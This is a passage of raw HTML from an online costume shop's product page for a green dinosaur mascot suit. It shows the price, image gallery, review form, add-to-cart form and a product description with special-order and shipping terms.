                    <span class="aria-description--hidden">Facebook</span>
                    <svg>
                        <use href="#icon-facebook"/>
                    </svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--twitter"
                   href="https://x.com/fantasycostumes"
                   target="_blank"
                   rel="noopener"
                   title="Twitter"
                >
                    <span class="aria-description--hidden">Twitter</span>
                    <svg>
                        <use href="#icon-twitter"/>
                    </svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--youtube"
                   href="https://www.youtube.com/user/FantasyCostumes"
                   target="_blank"
                   rel="noopener"
                   title="Youtube"
                >
                    <span class="aria-description--hidden">Youtube</span>
                    <svg>
                        <use href="#icon-youtube"/>
                    </svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--instagram"
                   href="https://instagram.com/fantasycostumeschicago/"
                   target="_blank"
                   rel="noopener"
                   title="Instagram"
                >
                    <span class="aria-description--hidden">Instagram</span>
                    <svg>
                        <use href="#icon-instagram"/>
                    </svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--linkedin"
                   href="https://www.linkedin.com/company/fantasy-hdq"
                   target="_blank"
                   rel="noopener"
                   title="Linkedin"
                >
                    <span class="aria-description--hidden">Linkedin</span>
                    <svg>
                        <use href="#icon-linkedin"/>
                    </svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--pinterest"
                   href="https://www.pinterest.com/fantasycostumes/"
                   target="_blank"
                   rel="noopener"
                   title="Pinterest"
                >
                    <span class="aria-description--hidden">Pinterest</span>
                    <svg>
                        <use href="#icon-pinterest"/>
                    </svg>
                </a>
            </li>
    </ul>
            </li>
    </ul>
</nav>
    </div>
</header>
<div data-content-region="header_bottom--global"><div data-layout-id="3f9dfc10-7380-4619-8ebc-0ea59327c0dc">       <div data-sub-layout-container="6bbe3eb0-c1da-4c00-9464-7c161ad443c0" data-layout-name="Global Banner">
    <style data-container-styling="6bbe3eb0-c1da-4c00-9464-7c161ad443c0">
        [data-sub-layout-container="6bbe3eb0-c1da-4c00-9464-7c161ad443c0"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            background-color: rgba(0, 0, 0, 1);
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="6bbe3eb0-c1da-4c00-9464-7c161ad443c0"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: -2;
            content: '';
        }
    </style>

    <div data-sub-layout="34f3e506-39d9-44b2-b775-d2af38f7a384">
        <style data-column-styling="34f3e506-39d9-44b2-b775-d2af38f7a384">
            [data-sub-layout="34f3e506-39d9-44b2-b775-d2af38f7a384"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="34f3e506-39d9-44b2-b775-d2af38f7a384"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="34f3e506-39d9-44b2-b775-d2af38f7a384"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="86c3512b-3be5-441f-b474-a19ee53c337a" data-placement-id="0f985e85-be10-49ef-9ab1-61ad97a249e1" data-placement-status="ACTIVE"><style>
    .sd-simple-text-86c3512b-3be5-441f-b474-a19ee53c337a {
      padding-top: 5px;
      padding-right: 0px;
      padding-bottom: 5px;
      padding-left: 0px;

      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;

    }

    .sd-simple-text-86c3512b-3be5-441f-b474-a19ee53c337a * {
      margin: 0;
      padding: 0;

        color: rgba(237,28,36,1);
        font-family: inherit;
        font-weight: 700;
        font-size: 30px;
        min-height: 30px;

    }

    .sd-simple-text-86c3512b-3be5-441f-b474-a19ee53c337a {
        text-align: center;
    }

    #sd-simple-text-editable-86c3512b-3be5-441f-b474-a19ee53c337a {
      min-width: 14px;
      line-height: 1.5;
      display: inline-block;
    }

    #sd-simple-text-editable-86c3512b-3be5-441f-b474-a19ee53c337a[data-edit-mode="true"]:hover,
    #sd-simple-text-editable-86c3512b-3be5-441f-b474-a19ee53c337a[data-edit-mode="true"]:active,
    #sd-simple-text-editable-86c3512b-3be5-441f-b474-a19ee53c337a[data-edit-mode="true"]:focus {
      outline: 1px dashed #3C64F4;
    }

    #sd-simple-text-editable-86c3512b-3be5-441f-b474-a19ee53c337a strong,
    #sd-simple-text-editable-86c3512b-3be5-441f-b474-a19ee53c337a strong * {
      font-weight: bold;
    }

    #sd-simple-text-editable-86c3512b-3be5-441f-b474-a19ee53c337a a {
      color: inherit;
    }

    @supports (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-86c3512b-3be5-441f-b474-a19ee53c337a a:hover,
      #sd-simple-text-editable-86c3512b-3be5-441f-b474-a19ee53c337a a:active,
      #sd-simple-text-editable-86c3512b-3be5-441f-b474-a19ee53c337a a:focus {
        color: color-mix(in srgb, currentColor 68%, white 32%);
      }
    }

    @supports not (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-86c3512b-3be5-441f-b474-a19ee53c337a a:hover,
      #sd-simple-text-editable-86c3512b-3be5-441f-b474-a19ee53c337a a:active,
      #sd-simple-text-editable-86c3512b-3be5-441f-b474-a19ee53c337a a:focus {
        filter: brightness(2);
      }
    }
</style>

<div class="sd-simple-text-86c3512b-3be5-441f-b474-a19ee53c337a ">
  <div id="sd-simple-text-editable-86c3512b-3be5-441f-b474-a19ee53c337a" data-edit-mode="">
    <p>FREE SHIPPING on Orders of $65 or More</p>
  </div>
</div>

</div>
    </div>
</div>

</div></div>
<div data-content-region="full_width_below_header"></div>
        <main class="body" id="main-content" role="main" data-currency-code="USD">
     
    <div class="container">
        
    <nav aria-label="Breadcrumb">
    <ol class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
                <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                    <a class="breadcrumb-label"
                       itemprop="item"
                       href="https://www.fantasycostumes.com/"
                       
                    >
                        <span itemprop="name">Home</span>
                    </a>
                    <meta itemprop="position" content="1" />
                </li>
                <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                    <a class="breadcrumb-label"
                       itemprop="item"
                       href="https://www.fantasycostumes.com/adult-costumes/"
                       
                    >
                        <span itemprop="name">Adult Costumes</span>
                    </a>
                    <meta itemprop="position" content="2" />
                </li>
                <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                    <a class="breadcrumb-label"
                       itemprop="item"
                       href="https://www.fantasycostumes.com/mascots/"
                       
                    >
                        <span itemprop="name">Mascots</span>
                    </a>
                    <meta itemprop="position" content="3" />
                </li>
                <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                    <a class="breadcrumb-label"
                       itemprop="item"
                       href="https://www.fantasycostumes.com/animal-mascots/"
                       
                    >
                        <span itemprop="name">Animal Mascots</span>
                    </a>
                    <meta itemprop="position" content="4" />
                </li>
                <li class="breadcrumb is-active" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                    <a class="breadcrumb-label"
                       itemprop="item"
                       href="https://www.fantasycostumes.com/happy-green-dinosaur-mascot-costume-purchase/"
                       aria-current="page"
                    >
                        <span itemprop="name">Happy Green Dinosaur Mascot Costume (Purchase)</span>
                    </a>
                    <meta itemprop="position" content="5" />
                </li>
    </ol>
</nav>


    <div itemscope itemtype="https://schema.org/Product">
        <div class="productView" >
    <section class="productView-images" data-image-gallery>
        <div class="product-images-wrapper">
            <div class="product-images-container" data-slick='{
                "slidesToShow": 1,
                "slidesToScroll": 1,
                "arrows": false,
                "dots": false,
                "fade": false,
                "asNavFor": ".productView-thumbnails"
                }'>
                <figure class="productView-image" data-image-gallery-main
                    data-zoom-image="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/750x750/products/273/356/media__79655.1353439924.jpg?c=2"
                    >
                    <a href="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/750x750/products/273/356/media__79655.1353439924.jpg?c=2"
                    target="_blank" itemprop="image">
                    <img src="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/750x750/products/273/356/media__79655.1353439924.jpg?c=2" alt="HAPPY GREEN DINO MASCOT PURCHASE" title="HAPPY GREEN DINO MASCOT PURCHASE" data-sizes="auto"
srcset="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/80w/products/273/356/media__79655.1353439924.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/160w/products/273/356/media__79655.1353439924.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/320w/products/273/356/media__79655.1353439924.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/640w/products/273/356/media__79655.1353439924.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/960w/products/273/356/media__79655.1353439924.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1280w/products/273/356/media__79655.1353439924.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1920w/products/273/356/media__79655.1353439924.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/2560w/products/273/356/media__79655.1353439924.jpg?c=2 2560w"

class=" productView-image--default"

data-main-image />
                    </a>
                </figure>
                    <figure class="productView-image">
                        <a href="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/750x750/products/273/3936/media__58206.1360034916.jpg?c=2" title="Product Image" >
                            <img src="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/160w/products/273/3936/media__58206.1360034916.jpg?c=2" alt="HAPPY GREEN DINO MASCOT PURCHASE" title="HAPPY GREEN DINO MASCOT PURCHASE" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/80w/products/273/3936/media__58206.1360034916.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/160w/products/273/3936/media__58206.1360034916.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/320w/products/273/3936/media__58206.1360034916.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/640w/products/273/3936/media__58206.1360034916.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/960w/products/273/3936/media__58206.1360034916.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1280w/products/273/3936/media__58206.1360034916.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1920w/products/273/3936/media__58206.1360034916.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/2560w/products/273/3936/media__58206.1360034916.jpg?c=2 2560w"

class="lazyload productView-image--default"

data-main-image />
                        </a>
                    </figure>
            </div>
            <ul id="ProMainViewGallery" class="productView-thumbnails" data-slick='{
                "slidesToShow": 5,
                "slidesToScroll": 1,
                "asNavFor": ".product-images-container",
                "dots": false,
                "focusOnSelect": true,
                "responsive": [
                    {
                        "breakpoint": 768,
                        "settings": {
                            "slidesToShow": 3,
                            "slidesToScroll": 1
                        }
                    }
                ]
                }'>
                
                <li class="productView-thumbnail">
                    <a
                        class="productView-thumbnail-link"
                        href=""
                        data-image-gallery-item
                        data-image-gallery-new-image-url=""
                        data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/80w/products/273/356/media__79655.1353439924.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/160w/products/273/356/media__79655.1353439924.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/320w/products/273/356/media__79655.1353439924.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/640w/products/273/356/media__79655.1353439924.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/960w/products/273/356/media__79655.1353439924.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1280w/products/273/356/media__79655.1353439924.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1920w/products/273/356/media__79655.1353439924.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/2560w/products/273/356/media__79655.1353439924.jpg?c=2 2560w"
                        data-image-gallery-zoom-image-url=""
                    >
                        <img src="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/160w/products/273/356/media__79655.1353439924.jpg?c=2" alt="HAPPY GREEN DINO MASCOT PURCHASE" title="HAPPY GREEN DINO MASCOT PURCHASE" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/80w/products/273/356/media__79655.1353439924.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/160w/products/273/356/media__79655.1353439924.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/320w/products/273/356/media__79655.1353439924.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/640w/products/273/356/media__79655.1353439924.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/960w/products/273/356/media__79655.1353439924.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1280w/products/273/356/media__79655.1353439924.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1920w/products/273/356/media__79655.1353439924.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/2560w/products/273/356/media__79655.1353439924.jpg?c=2 2560w"

class="lazyload"

 />
                    </a>
                </li>
                    <li class="productView-thumbnail">
                        <a
                            class="productView-thumbnail-link"
                            href="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/750x750/products/273/3936/media__58206.1360034916.jpg?c=2"
                            data-image-gallery-item
                            data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/750x750/products/273/3936/media__58206.1360034916.jpg?c=2"
                            data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/80w/products/273/3936/media__58206.1360034916.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/160w/products/273/3936/media__58206.1360034916.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/320w/products/273/3936/media__58206.1360034916.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/640w/products/273/3936/media__58206.1360034916.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/960w/products/273/3936/media__58206.1360034916.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1280w/products/273/3936/media__58206.1360034916.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1920w/products/273/3936/media__58206.1360034916.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/2560w/products/273/3936/media__58206.1360034916.jpg?c=2 2560w"
                            data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/750x750/products/273/3936/media__58206.1360034916.jpg?c=2"
                        >
                            <img src="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/50x50/products/273/3936/media__58206.1360034916.jpg?c=2" alt="HAPPY GREEN DINO MASCOT PURCHASE" title="HAPPY GREEN DINO MASCOT PURCHASE" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/80w/products/273/3936/media__58206.1360034916.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/80w/products/273/3936/media__58206.1360034916.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/160w/products/273/3936/media__58206.1360034916.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/320w/products/273/3936/media__58206.1360034916.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/640w/products/273/3936/media__58206.1360034916.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/960w/products/273/3936/media__58206.1360034916.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1280w/products/273/3936/media__58206.1360034916.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1920w/products/273/3936/media__58206.1360034916.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/2560w/products/273/3936/media__58206.1360034916.jpg?c=2 2560w"

class="lazyload"

 />
                        </a>
                    </li>
            </ul>
        </div>
    </section>

    <section class="productView-details product-data">
        <div class="productView-product">
            <h1 class="productView-title" itemprop="name">Happy Green Dinosaur Mascot Costume (Purchase)</h1>
                <h2 class="productView-brand" itemprop="brand" itemscope itemtype="http://schema.org/Brand">
                    <!-- Start MC Edit <a href="https://www.fantasycostumes.com/brands/Mask-US.html" itemprop="url"> End MC Edit --><span itemprop="name">Mask US</span><!-- Start MC Edit </a> End MC Edit -->
                </h2>
            <div class="productView-price">
                    
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $1,395.00
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span>
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
            
            	<span data-product-price-without-tax class="price price--withoutTax">$1,295.00</span>
            
                <meta itemprop="availability" itemtype="https://schema.org/ItemAvailability"
                    content="https://schema.org/InStock">
                <meta itemprop="itemCondition" itemtype="https://schema.org/OfferItemCondition" content="https://schema.org/Condition">
                <meta itemprop="priceCurrency" content="USD">
                <meta itemprop="url" content="https://www.fantasycostumes.com/happy-green-dinosaur-mascot-costume-purchase/">
                <div itemprop="priceSpecification" itemscope itemtype="https://schema.org/PriceSpecification">
                    <meta itemprop="price" content="1295">
                    <meta itemprop="priceCurrency" content="USD">
                    <meta itemprop="valueAddedTaxIncluded" content="false">
                </div>
        </div>
         <div class="price-section price-section--saving price" >
                <span class="price">(You save</span>
                <span data-product-price-saved class="price price--saving">
                    $100.00
                </span>
                <span class="price">)</span>
         </div>
<script>
setInterval(function(){
	if($('.productView-price .price.price--withoutTax:contains($0.00)').length){
		$('.productView-price .price.price--withoutTax').text('Please select an option below for price');
	}
},300);
</script>
            </div>
            <div data-content-region="product_below_price"></div>
            <div class="productView-rating">
                        <span role="img"
      aria-label="Product rating is 0 of 5"
>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                        <span>(No reviews yet)</span>
                    <a href="https://www.fantasycostumes.com/happy-green-dinosaur-mascot-costume-purchase/"
                       class="productView-reviewLink productView-reviewLink--new"
                       data-reveal-id="modal-review-form"
                       role="button"
                    >
                       Write a Review
                    </a>
                    <div id="modal-review-form" class="modal" data-reveal>
    
    
    
    
    <div class="modal-header">
        <h2 class="modal-header-title">Write a Review</h2>
        <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    </div>
    <div class="modal-body">
        <div class="writeReview-productDetails">
            <div class="writeReview-productImage-container">
                <img src="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/750x750/products/273/356/media__79655.1353439924.jpg?c=2" alt="HAPPY GREEN DINO MASCOT PURCHASE" title="HAPPY GREEN DINO MASCOT PURCHASE" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/80w/products/273/356/media__79655.1353439924.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/80w/products/273/356/media__79655.1353439924.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/160w/products/273/356/media__79655.1353439924.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/320w/products/273/356/media__79655.1353439924.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/640w/products/273/356/media__79655.1353439924.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/960w/products/273/356/media__79655.1353439924.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1280w/products/273/356/media__79655.1353439924.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1920w/products/273/356/media__79655.1353439924.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/2560w/products/273/356/media__79655.1353439924.jpg?c=2 2560w"

class="lazyload"

 />
            </div>
            <h6 class="product-brand">Mask US</h6>
            <h5 class="product-title">Happy Green Dinosaur Mascot Costume (Purchase)</h5>
        </div>
        <form class="form writeReview-form" action="/postreview.php" method="post">
            <fieldset class="form-fieldset">
                <div class="form-field">
                    <label class="form-label" for="rating-rate">Rating
                        <small>Required</small>
                    </label>
                    <!-- Stars -->
                    <!-- TODO: Review Stars need to be componentised, both for display and input -->
                    <select id="rating-rate" class="form-select" name="revrating" data-input aria-required="true">
                        <option value="">Select Rating</option>
                                <option value="1">1 star (worst)</option>
                                <option value="2">2 stars</option>
                                <option value="3">3 stars (average)</option>
                                <option value="4">4 stars</option>
                                <option value="5">5 stars (best)</option>
                    </select>
                </div>

                <!-- Name -->
                    <div class="form-field" id="revfromname" data-validation="" >
    <label class="form-label" for="revfromname_input">Name
        <small>Required</small>
    </label>
    <input type="text"
           name="revfromname"
           id="revfromname_input"
           class="form-input"
           data-label="Name"
           data-input
           aria-required="true"
           
           
           
           
    >
</div>

                    <!-- Email -->
                        <div class="form-field" id="email" data-validation="" >
    <label class="form-label" for="email_input">Email
        <small>Required</small>
    </label>
    <input type="text"
           name="email"
           id="email_input"
           class="form-input"
           data-label="Email"
           data-input
           aria-required="true"
           
           
           
           
    >
</div>

                <!-- Review Subject -->
                <div class="form-field" id="revtitle" data-validation="" >
    <label class="form-label" for="revtitle_input">Review Subject
        <small>Required</small>
    </label>
    <input type="text"
           name="revtitle"
           id="revtitle_input"
           class="form-input"
           data-label="Review Subject"
           data-input
           aria-required="true"
           
           
           
           
    >
</div>

                <!-- Comments -->
                <div class="form-field" id="revtext" data-validation="">
    <label class="form-label" for="revtext_input">Comments
            <small>Required</small>
    </label>
    <textarea name="revtext"
              id="revtext_input"
              data-label="Comments"
              rows=""
              aria-required="true"
              data-input
              class="form-input"
              
    >
        
    </textarea>
</div>

                <div class="g-recaptcha" data-sitekey="6LeO-80rAAAAAAnNZRoGsbRnHh1ylm-mKI9qDduk"></div><br/>

                <div class="form-field">
                    <input type="submit" class="button button--primary"
                           value="Submit Review">
                </div>
                <input type="hidden" name="product_id" value="273">
                <input type="hidden" name="action" value="post_review">
                
            </fieldset>
        </form>
    </div>
</div>
            </div>
            
            <dl class="productView-info">
                <dt class="productView-info-name sku-label">SKU:</dt>
                <dd class="productView-info-value" data-product-sku itemprop="sku">26111MUSP</dd>
				<!-- MC Remove Start
                <dt class="productView-info-name upc-label" style="display: none;">UPC:</dt>
                <dd class="productView-info-value" data-product-upc></dd>
                    <meta itemprop="mpn" content="26111" />
                    
				MC Remove End -->

                    <div class="productView-info-bulkPricing">
                                            </div>
				<!-- MC Remove Start
                        <dt class="productView-info-name">gender:</dt>
                        <dd class="productView-info-value">unisex</dd>
                        <dt class="productView-info-name">age:</dt>
                        <dd class="productView-info-value">adult</dd>
                        <dt class="productView-info-name">product category:</dt>
                        <dd class="productView-info-value">Adult Costumes/Mascots</dd>
                        <dt class="productView-info-name">price range:</dt>
                        <dd class="productView-info-value">$100 +</dd>
                        <dt class="productView-info-name">color:</dt>
                        <dd class="productView-info-value">Green</dd>
				MC Remove End -->
            </dl>
        </div>
    </section>

    <section class="productView-details product-options">
        <div class="productView-options">
            <form class="form" method="post" action="https://www.fantasycostumes.com/cart.php" enctype="multipart/form-data"
                  data-cart-item-add>
                <input type="hidden" name="action" value="add">
                <input type="hidden" name="product_id" value="273"/>
                <div data-product-option-change style="display:none;">
                </div>
                <div class="form-field form-field--stock u-hiddenVisually">
                    <label class="form-label form-label--alternate">
                        Current Stock:
                        <span data-product-stock></span>
                    </label>
                </div>
                <div id="add-to-cart-wrapper" class="add-to-cart-wrapper" >
        
        <div class="form-field form-field--increments">
            <label class="form-label form-label--alternate"
                   for="qty[]">Quantity:</label>
                <div class="form-increment" data-quantity-change>
                    <button class="button button--icon" data-action="dec">
                        <span class="is-srOnly">Decrease Quantity of Happy Green Dinosaur Mascot Costume (Purchase)</span>
                        <i class="icon" aria-hidden="true">
                            <svg>
                                <use xlink:href="#icon-keyboard-arrow-down"/>
                            </svg>
                        </i>
                    </button>
                    <input class="form-input form-input--incrementTotal"
                           id="qty[]"
                           name="qty[]"
                           type="tel"
                           value="1"
                           data-quantity-min="0"
                           data-quantity-max="0"
                           min="1"
                           pattern="[0-9]*"
                           aria-live="polite">
                    <button class="button button--icon" data-action="inc">
                        <span class="is-srOnly">Increase Quantity of Happy Green Dinosaur Mascot Costume (Purchase)</span>
                        <i class="icon" aria-hidden="true">
                            <svg>
                                <use xlink:href="#icon-keyboard-arrow-up"/>
                            </svg>
                        </i>
                    </button>
                </div>
        </div>

    <div class="alertBox productAttributes-message" style="display:none">
        <div class="alertBox-column alertBox-icon">
            <icon glyph="ic-success" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
        </div>
        <p class="alertBox-column alertBox-message"></p>
    </div>
        <div class="form-action">
            <input
                    id="form-action-addToCart"
                    data-wait-message="Adding to cart…"
                    class="button button--primary"
                    type="submit"
                    value="Add to Cart"
            >
            <span class="product-status-message aria-description--hidden">Adding to cart… The item has been added</span>
        </div>
</div>
            </form>
        </div>
		
		<article class="productView-description" itemprop="description">
				    <p class="productView-title">Description</p>
    <div class="productView-description" >
        <p>Happy Dino Mascot includes : Over-the-head mask, body with hands and feet - 1 size Dinosaurs are an incredibly popular favorite among children young and old; there's really something about the notion of all those fantastic lizards, with their gargantuan size and strange, alien features, that gets a kids imagination going. So they're a commonly found toy in homes across the world and now a great idea for a mascot! If you're looking for a premium-quality mascot suit, look no further. No matter your needs a promotional event, a sporting occasion, perhaps a theater production or something else entirely we got you covered. All the professional-grade mascot costumes sold by Fantasy Costumes are made with one thing first and foremost in mind: the wearers comfort, freedom of movement and ease of use. Made from high-quality fabrics that are both lightweight and durable, there's no risk of potentially awkward transparency or embarrassing rips in the suit but the problem of discomfort and unbearable stuffiness, cheaper imitations of premium-quality suits growing intolerably hot after very short periods of wear, will also be a thing of the past with this costume. As is usual, it comes in a relaxed-fit jumpsuit style with separate hands and feet to allow for easy dressing and undressing, as well as the widest range of motion possible something we know is vitally important in a mascot suit after our many years of operating in the costuming industry. With this costume, you're guaranteed a highly comfortable and convenient experience; one size fits most adults, so its plenty roomy, while retaining an attractive shape and being thickly padded. The rich emerald green of this costume makes it eye-catching and striking, and its tail and general shape are very much faithful to the classic image of the Tyrannosaurus rex, meaning that it will delight kids and adults alike. With an attractive, friendly face that's texturally reminiscent of the deep green plastic often used in the construction of dinosaur toys, this is a very recognizable mascot you'd be mad to pass it up!</p>
<p>SPECIAL ORDER ONLY ALLOW 2-3 WEEKS TO PROCESS ORDER.</p>
<p><strong>THERE IS NO FREE SHIPPING ON MASCOTS SO PLEASE SELECT THE MASCOT SHIPPING OPTION ( IF IT IS NOT SELECTED THE ORDER WILL NOT BE PROCESSED)</strong></p>
<p>CALL 1-773-777-0222 FOR MORE INFO SPECIAL ORDERS ARE NON RETURNABLE &amp; NON REFUNDABLE.</p>
    </div>

		</article>
		
                
    
    <div>
        <ul class="socialLinks">
                <li class="socialLinks-item socialLinks-item--facebook">
                    <a class="socialLinks__link icon icon--facebook"
                       title="Facebook"
                       href="https://facebook.com/sharer/sharer.php?u=undefined"
                       target="_blank"
                       rel="noopener"
                       
                    >
                        <span class="aria-description--hidden">Facebook</span>
                        <svg>
